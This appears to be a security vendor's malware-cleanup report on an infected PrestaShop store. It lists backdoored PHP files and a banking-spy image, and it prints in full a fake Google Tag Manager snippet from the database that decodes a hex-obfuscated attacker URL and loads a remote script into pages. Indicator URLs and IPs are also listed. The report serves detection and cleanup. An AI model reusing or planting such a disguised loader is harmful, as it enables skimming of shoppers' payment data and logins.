

Outdated WooCommerce sites and PrestaShop installations are often targeted by attackers, and the most vulnerable websites frequently have their checkout pages compromised with malicious code. In this example, the following files were infected: Controller.php, FrontController.php, and AdminLoginController.php.
Moreover, a fake Google Tag code was found inside the ps_configuration database.
Try our free site check.
A malware analyst will provide a security report for your website.
How to find infected files
If you’re working with PrestaShop, the Advanced Parameters section will show all modified files. After you get the list, it’s worth comparing them with a fresh copy downloaded from here: https://prestashop.com/versions/.
How to clean the website
Ideally, after performing a backup, it’s best to manually replace all core files with those downloaded from the official website. Delete any unnecessary modules or templates, then review all remaining PHP files. After securing the data, migration to a more stable version is recommended (PrestaShop 8.2.6, released on 27 April 2026).
Infected files found
/classes/controller/Controller.php (malware)
/classes/controller/FrontController.php (malware)
/controllers/admin/AdminLoginController.php (malware)
/public/var/logs/5c9ccf96/index.php (backdoor)
/modules/vatnumber/view.php (backdoor)
/modules/vatnumber/readme.php (backdoor)
/modules/api_1.php (backdoor)
/img/sgMWT.png (JS/Spy.Banker)
Malicious code found inside the database: ps_configuration, LEO_READERS_C_CODEJS.
(function(w, d, s, l, i) {w[l] = w[l] || [];w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js' });var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),dl = l != 'dataLayer' ? '&l=' + l : '';
var gtyiy = ['2f2f6d6f','62696c65','2d617069','2e646174','616d6574','72696370','6174682e','636f6d2f','64617461','2e6a73'];
j.drc='https://www.googletagmanager.com/gtm.js?id='+i+dl;var ntpq = gtyiy.map(vjhtte => String.fromCharCode(...vjhtte.match(/.{1,2}/g)
.map(bjjfubo => parseInt(bjjfubo, 16)))).join('');j.async = true; j.src = ntpq; f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-237810-33');
Malicious URLs:
hxxp://mobile-api.datametricpath[.]com/data.js
hxxps://106.14.40.200
hxxps://47.102.208.65